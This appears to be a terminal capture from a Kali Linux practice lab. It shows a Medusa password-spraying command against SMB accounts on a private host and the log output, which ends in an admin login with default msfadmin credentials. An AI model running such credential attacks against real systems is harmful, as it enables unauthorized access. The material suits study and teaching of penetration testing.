 gabriel@gabriel: ~
Sessão Ações Editar Exibir Ajuda
┌──(gabriel㉿gabriel)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: 123456 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: msfadmin (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Passwo
rd: Welcome123 (4 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: 123456 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: Welcome123 (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Pa
ssword: msfadmin (4 of 4 complete)
2026-11-15 18:33:33 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access
Allowed)]
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: Welcome123 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: 123456 (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Pas
sword: msfadmin (4 of 4 complete)
KALI
┌──(gabriel㉿gabriel)-[~]
└─$